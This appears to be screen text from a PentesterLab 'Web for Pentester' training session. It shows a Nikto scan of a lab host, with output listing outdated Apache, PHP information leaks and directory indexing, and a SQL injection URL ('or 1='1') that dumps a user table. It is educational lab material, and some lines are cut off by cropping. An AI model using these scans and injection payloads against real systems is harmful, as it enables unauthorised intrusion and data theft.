 PentesterLab » Web for ...
kali@kali: ~
10:27 PM
kali@kali: ~
File Actions Edit View Help
-update Update databases and plugins from CIRT.net
-Version Print plugin and database versions
-vhost+ Virtual host (for Host header)
+ requires a value
Note: This is the short help output. Use -H for full help text.
(kali㉿kali)-[~]
$ nikto -h 192.168.19.130
- Nikto v2.1.6
+ Target IP: 192.168.19.130
+ Target Hostname: 192.168.19.130
+ Target Port: 80
+ Start Time: 2020-09-05 22:09:10 (GMT-4)
+ Server: Apache/2.2.16 (Debian)
+ Retrieved x-powered-by header: PHP/5.3.3-7+squeeze15
+ The anti-clickjacking X-Frame-Options header is not present.
+ X-XSS-Protection header has been set to disable XSS Protection. There is unl
eason for this.
+ The X-Content-Type-Options header is not set. This could allow the user agen
ent of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /favicon.ico, inode
mtime: Fri Mar 22 03:32:51 2013
+ Apache/2.2.16 appears to be outdated (current is at least Apache/2.4.37). Ap
OL for the 2.x branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to
file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following
ndex' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause f
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potenti
mation via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potenti
mation via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potenti
mation via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potenti
mation via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /files/: Directory indexing found.
+ OSVDB-3092: /files/: This might be interesting...
PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
192.168.19.130/sqli/example1.php?name=root' or 1='1
PentesterLab.com
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013